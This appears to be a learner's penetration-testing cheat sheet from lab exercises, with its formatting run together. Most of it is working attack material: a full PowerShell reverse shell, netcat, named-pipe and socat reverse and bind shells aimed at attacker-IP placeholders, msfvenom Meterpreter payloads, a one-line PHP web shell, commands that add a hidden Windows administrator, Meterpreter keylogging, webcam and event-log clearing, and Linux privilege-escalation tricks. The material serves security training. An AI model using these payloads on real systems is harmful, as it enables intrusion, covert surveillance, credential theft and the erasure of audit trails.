- The target operating system (Is the target operating system Linux or Windows? Is it a Mac device? Is it an Android phone? etc.)
- Components available on the target system (Is Python installed? Is this a PHP website? etc.)
- Network connection types you can have with the target system (Do they allow raw TCP connections? Can you only have an HTTPS reverse connection? Are IPv6 addresses not as closely monitored as IPv4 addresses? etc.)
Meterpreter Commands
helpCore commands- background: Backgrounds the current session
- exit: Terminate the Meterpreter session
- guid: Get the session GUID (Globally Unique Identifier)
- help: Displays the help menu
- info: Displays information about a Post module
- irb: Opens an interactive Ruby shell on the current session
- load: Loads one or more Meterpreter extensions
- migrate: Allows you to migrate Meterpreter to another process
- run: Executes a Meterpreter script or Post module
- sessions: Quickly switch to another session
File system commands
- cd: Will change directory
- ls: Will list files in the current directory (dir will also work)
- pwd: Prints the current working directory
- edit: will allow you to edit a file
- cat: Will show the contents of a file to the screen
- rm: Will delete the specified file
- search: Will search for files
- upload: Will upload a file or directory
- download: Will download a file or directory
Networking commands
- arp: Displays the host ARP (Address Resolution Protocol) cache
- ifconfig: Displays network interfaces available on the target system
- netstat: Displays the network connections
- portfwd: Forwards a local port to a remote service
- route: Allows you to view and modify the routing table
System commands
- clearev: Clears the event logs
- execute: Executes a command
- getpid: Shows the current process identifier
- getuid: Shows the user that Meterpreter is running as
- kill: Terminates a process
- pkill: Terminates processes by name
- ps: Lists running processes
- reboot: Reboots the remote computer
- shell: Drops into a system command shell
- shutdown: Shuts down the remote computer
- sysinfo: Gets information about the remote system, such as OS
Others Commands (these will be listed under different menu categories in the help menu)
- idletime: Returns the number of seconds the remote user has been idle
- keyscan_dump: Dumps the keystroke buffer
- keyscan_start: Starts capturing keystrokes
- keyscan_stop: Stops capturing keystrokes
- screenshare: Allows you to watch the remote user’s desktop in real time
- screenshot: Grabs a screenshot of the interactive desktop
- record_mic: Records audio from the default microphone for X seconds
- webcam_chat: Starts a video chat
- webcam_list: Lists webcams
- webcam_snap: Takes a snapshot from the specified webcam
- webcam_stream: Plays a video stream from the specified webcam
- getsystem: Attempts to elevate your privilege to that of local system
- hashdump: Dumps the contents of the SAM database
Post-Exploitation with Meterpreter
getuidpsmigrate 716Meterpreter migrating to process ID 716.hashdumplist the content of the SAM database, SAM (Security Account Manager),search -f flag2.txtquickly find a flag or proof fileshellgetsystemload pythonload kiwi
usage on a WINDOWS machine
set payload windows/meterpreter/reverse_tcpsysinfohashdumppost/windows/gather/enum_domainpost/windows/gather/enum_sharespost/windows/manage/migrate- NTLM hash, the second hash after command hashdump, what is the first.
meterpreter > search -f secrets.txtmeterpreter > cat "{file_path}"
Shell
tool: set up listener
- Netcat, Socat, Metasploit – multi/handler,
- PayloadsAllTheThings. Reverse Shell Cheat Sheet https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md
- pentestmonkey. Reverse Shell Cheat Sheet. https://web.archive.org/web/20200901140719/http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
- SecLists https://github.com/danielmiessler/SecLists
Types of Shell Reverse shell.
- attacker listen.
- Reverse shells. need to configure your own network to accept the shell.
- attack:
sudo nc -lvnp 443 - target:
nc <ATTACKER-IP> <PORT> -e /bin/bash
Bind shell.
- target listen.
- Bind shells. start a listener attached to a shell directly on the target.may be prevented by firewalls protecting the target.
- target:
nc -lvnp <port> -e "cmd.exe" - attacker:
nc <TARGET_IP> <port>
interactive or non-interactive
- interactive: allow you to interact with programs after executing them.
- Non-Interactive:
Netcat
nc -lvnp <port-number>start listener of reverse shellnc <target-ip> <chosen-port>obtain bind shell

Netcat Shell Stabilisation Technique 1: Python
python -c 'import pty;pty.spawn("/bin/bash")'spawn a better featured bash shellexport TERM=xtermable to use commands likeclearstty raw -echo; fg![image]()
Technique 2: rlwrap
- gives us access to history, tab autocompletion and the arrow keys
sudo apt install rlwraprlwrap nc -lvnp <port>start listenerstty raw -echo; fg
Technique 3: Socat
- socat static compiled binary (a version of the program compiled to have no dependencies)
sudo python3 -m http.server 80wget <LOCAL-IP>/socat -O /tmp/socatInvoke-WebRequest -uri <LOCAL-IP>/socat.exe -outfile C:\\Windows\temp\socat.exe
change your terminal tty size:
stty -astty rows <number>stty cols <number>
Socat Reverse Shells
socat TCP-L:<port> -linux or windowssocat TCP:<LOCAL-IP>:<LOCAL-PORT>EXEC:powershell.exe,pipesWindowssocat TCP:<LOCAL-IP>:<LOCAL-PORT> EXEC:"bash -li"Linux
Bind Shells
socat TCP-L:<PORT> EXEC:"bash -li"Linuxsocat TCP-L:<PORT> EXEC:powershell.exe,pipesWindows-
socat TCP:<TARGET-IP>:<TARGET-PORT> -linux or windows socat TCP-L:<port> FILE:`tty`,raw,echo=0listenersocat TCP:<attacker-ip>:<attacker-port> EXEC:"bash -li",pty,stderr,sigint,setsid,sane
Socat Encrypted Shells

openssl req --newkey rsa:2048 -nodes -keyout shell.key -x509 -days 362 -out shell.crtGenerate a certificate. creates a 2048 bit RSA key with matching cert file, self-signed, and valid for just under a year.cat shell.key shell.crt > shell.pemmerge two into a single file
reverse shell
socat OPENSSL-LISTEN:53,cert=encrypt.pem,verify=0 FILE:`tty`,raw,echo=0setting up an OPENSSL-LISTENER using the tty technique from the previous task? Use port 53, and a PEM file called “encrypt.pem”.verify=0tells the connection to not bother trying to validate.- certificate must be used on whichever device is listening.
socat OPENSSL:<LOCAL-IP>:<LOCAL-PORT>,verify=0 EXEC:/bin/bashconnect backsocat OPENSSL:10.10.10.5:53 EXEC:"bash -li",pty,stderr,sigint,setsid,saneyour IP is 10.10.10.5, the syntax to connect back to this listener.![image]()
Bind shell
socat OPENSSL-LISTEN:<PORT>,cert=shell.pem,verify=0 EXEC:cmd.exe,pipestarget.socat OPENSSL:<TARGET-IP>:<TARGET-PORT>,verify=0 -attacker.
Common Shell Payloads
nc -lvnp <PORT> -e /bin/bashbind shell on the targetnc <LOCAL-IP> <PORT> -e /bin/bashreverse shell, connect back

create a listener for a bind shell:
mkfifo /tmp/f; nc -lvnp <PORT> < /tmp/f | /bin/sh >/tmp/f 2>&1; rm /tmp/f- creates a named pipe at /tmp/f
- connects the input of the listener to the output of the named pipe.
- output of the netcat listener (i.e. the commands we send) then gets piped directly into sh.
![image]()
nc reverse shell:
mkfifo /tmp/f; nc <LOCAL-IP> <PORT> < /tmp/f | /bin/sh >/tmp/f 2>&1; rm /tmp/f![image]()
reverse power shell on Windows:
powershell -c "$client = New-Object System.Net.Sockets.TCPClient('<ip>',<port>);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
Other reverse shell:
- PayloadsAllTheThings
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md
msfvenom standard
msfvenom -p <PAYLOAD> <OPTIONS>
Windows x64 Reverse Shell
- ```` msfvenom -p windows/x64/shell/reverse_tcp -f exe -o shell.exe LHOST=
LPORT= ``` - -f: format
- -o: output
staged meterpreter reverse shell for a 64bit Linux target
msfvenom -p linux/x64/meterpreter/reverse_tcp -f elf -o shell LHOST=10.10.10.5 LPORT=443
Payload Naming Conventions
- OS/arch/payload
- eg. linux/x86/shell_reverse_tcp
- eg.
windows/x64/meterpreter/reverse_tcpstaged payload - eg.
linux/x86/meterpreter_reverse_tcpstageless payload
list payloads:
msfvenom --list payloads | grep "linux/x86/meterpreter"
Metasploit multi/handler
- 3 options: payload, LHOST and LPORT.
exploit -jrun in background.
WebShells php
<?php echo "<pre>" . shell_exec($_GET["cmd"]) . "</pre>"; ?>- usage. input in URL “10.10.84.199/uploads/shell.php?cmd=ifconfig”
- run
ifconfigon server.
pentestmonkey reverse shell
- https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
- a full reverse shell written in PHP
Next Try to get access to user account
- SSH keys stored at
/home/<user>/.ssh - Windows eg, VNC servers frequently leave passwords in the registry stored in plaintext.
- FileZilla FTP server also leave credentials in an XML file
windos add user:
net user <username> <password> /addnet localgroup administrators <username> /add
practice p1
nc -lnvp 4444on attacker.NC <yourmachineip> -e /bin.bashon target.python3 -c 'import pty;pty.spawn("/bin/bash")'on attacker, stabilize
p2
/usr/share/webshells/php/php-reverse-shell.phpchange the IP to attacker`s.nc -lnvp 1234on attacker.- upload
php-reverse-shell.phpto server and run it.
p3(nc REVERSE SHELL)
nc -lvnp 4444attacker’snc <tun0-ip> 4444-e /bin/bashtarget’s
p3(nc BIND SHELL)
nc -lvnp 4444-e /bin/bashtarget’s terminalnc <target-ip> 4444attacker’s terminal
p4(socat reverse shell linux)
socat TCP-L:4444 -attacker`ssocat TCP:<tun0-ip>:4444 EXEC:"bash -li"target`s
p4(socat bind shell linux)
socat TCP-L:4444 EXEC:"bash -li"target`ssocat TCP:<ip>:4444 -attacker`s
P5 other reverse shell techniques
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md
p6
- can not submit linux reverse shell to windows
p7 windows php reverse shell
<?php echo "<pre>" . shell_exec($_GET["cmd"]) . "</pre>"; ?>
P8 Windows net command.
- The “Net Accounts” command is used to set the policy settings on local computer, such as Account policies and password policies. This command can’t be used on domain controller. This command is only used on local computer.
- add a user and add to administrators group.
net user USERNAME PASSWORD /adnet localgroup administrators USERNAME /add
p9 (nc reverse shell windows)
nc -lvnp 4444attacker`snc <tun0-ip> 4444 -e "cmd.exe"target`s
p9 (nc bind shell windows)
nc -lvnp 3333 -e "cmd.exe"target`snc <target-ip> 3333attacker`s
p9 (socat reverse shell windows)
socat TCP-L:8888 -attacker`ssocat TCP:<tun0-ip>:8888 EXEC:powershell.exe,pipestarget`s
p9 (socat bind shell windows)
socat TCP-L:4444EXEC:powershell.exe,pipestarget`ssocat TCP:<target-ip>:4444-attacker`s
p10 Create a 64bit Windows Meterpreter shell using msfvenom
- create shell
msfvenom -p windows/x64/meterpreter/reverse_tcp -f exe -o shell.exe LHOST=<tun0-ip> LPORT=4444- start a listener
1
2
3
4
5
6
msfconsole
use multi/handler
set LHOST=<tun0-ip> ,
set LPORT=4444
set payload windows/x64/meterpreter/reverse_tcp
run
Linux PrivEsc
Enumeration
$ hostnamehostname$ uname -a$ cat /proc/versionkernel version$ cat /etc/os-releasesystem version$ cat /etc/issuesystem versionps -AView all running processesps axjfView process treeps auxshow processes for all users (a), display the user that launched the process (u), processes that are not attached to a terminal (x)netstat -ashows all listening ports and established connections.netstat -atornetstat -au, show tcp or udpnetstat -llist ports in “listening” modefind . -name flag1.txtfind file in current directoryfind /home -name flag1.txtfind file in home directoryind / -type d -name configfind directory in /find / -type f -perm 0777find file with permission 777find / -perm a=xfind executable filesfind /home -user frankfind / -mtime 10find files modified in last 10 days.find / -atime 10find files access in last 10 days.find / -cmin -60find files changed in last 60 minutes.find / -size 50Mfind files with size of 50m.find / -size +100Mfind files larger than 100m.find / -size +100M -type f 2>/dev/nullredirect errors to “/dev/null” and have a cleaner output
Automated Enumeration Tools
- LinPeas: https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS
- LinEnum: https://github.com/rebootuser/LinEnum
- LES (Linux Exploit Suggester): https://github.com/mzet-/linux-exploit-suggester
- Linux Smart Enumeration: https://github.com/diego-treitos/linux-smart-enumeration
- Linux Priv Checker: https://github.com/linted/linuxprivchecker
sudo
- https://gtfobins.github.io/
- find what we can do of a sudo program
Leverage LD_PRELOAD
- use LD_PRELOAD to cheat. https://rafalcieslak.wordpress.com/2013/04/02/dynamic-linker-tricks-using-ld_preload-to-cheat-inject-features-and-investigate-programs/
- random_num.c
1
2
3
4
5
6
7
8
9
10
#include <stdio.h>
#include <stdlib.h>
#include <time.h>
int main(){
srand(time(NULL));
int i = 10;
while(i--) printf("%d\n",rand()%100);
return 0;
}
gcc random_num.c -o random_num- unrandom.c
1
2
3
int rand(){
return 42; //the most random number in the universe
}
gcc -shared -fPIC unrandom.c -o unrandom.soLD_PRELOAD=$PWD/unrandom.so ./random_numsnot random, but random when./random_numsexport LD_PRELOAD=$PWD/unrandom.soset to env, and, not random even./ random_numsprintenv LD_PRELOADCheck environment valueldd random_numsCheck program shared objects
suid
- SUID (Set-user Identification) and SGID (Set-group Identification)
- allow files to be executed with the permission level of the file owner or the group owner
find / -type f -perm -04000 -ls 2>/dev/nullunshadow shadow.txt passwd.txt > secret.txtjohn --wordlist=/usr/share/wordlists/rockyou.txt secret.txt
Capabilities
- https://man7.org/linux/man-pages/man7/capabilities.7.html
getcap -r / 2>/dev/null
cron jobs
cat /etc/crontab
PATH
echo $PATHfind / -writable 2>/dev/nullfind writable foldersfind / -writable 2>/dev/null | cut -d "/" -f 2,3 | grep -v proc | sort -ugrep -vinvert-match, select the non-matching lines. do not show “/proc/{ID}” lines.export PATH=/tmp:$PATH- when a root program “test” with “SUID” bit set, and it calls
system("thm"), we need to add executable “thm” to $PATH. And it can run as root after “test” executed.
NFS
- Network File Sharing.
- SSH, Telnet.
cat /etc/exportsconfigurations- The critical element for this privilege escalation vector is the “no_root_squash” option.
showmount -e {targetIP}on attackers`, to check the target opened pathmkdir {attacker_path}mount -o rw {targetIP}:/{showed open path} {attacker_path}
Windows Privesc
automated enumeration script
- winPEAS or PowerUp.ps1
Manual checklist
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md
Vulnerable machine
- https://github.com/sagishahar/lpeworkshop
command:
whoami /privCurrent user’s privilegesnet userslist usersnet user {username}detail of a usernet localgroupUser groups defined on the systemnet localgroup {groupname}list members of a groupsysteminfoshow system informationsysteminfo | findstr /B /C:"OS Name" /C:"OS Version"grep the output
search file:
findstr /si password *.txt- /si: Searches the current directory and all subdirectories (s), ignores upper case / lower case differences (i)
list updates installed on the target system:
wmic qfe get Caption,Description,HotFixID,InstalledOn- Windows Management Instrumentation (WMI)
Network Connections: netstat -ano
Scheduled Tasks:schtasks, schtasks /query /fo LIST /v
Drivers: driverquery
Antivirus: sc query windefend, sc queryex type=service
Tools:
- WinPEAS
winpeas.exe > outputfile.txthttps://github.com/carlospolop/PEASS-ng/tree/master/winPEAS - PowerUp https://github.com/PowerShellMafia/PowerSploit/tree/master/Privesc
- Windows Exploit Suggester. https://github.com/AonCyberLabs/Windows-Exploit-Suggester
wmic product get name,version,vendor
DLL Hijacking
- DLL search order
- https://docs.microsoft.com/en-us/windows/win32/dlls/dynamic-link-library-search-order
- Process Monitor (ProcMon)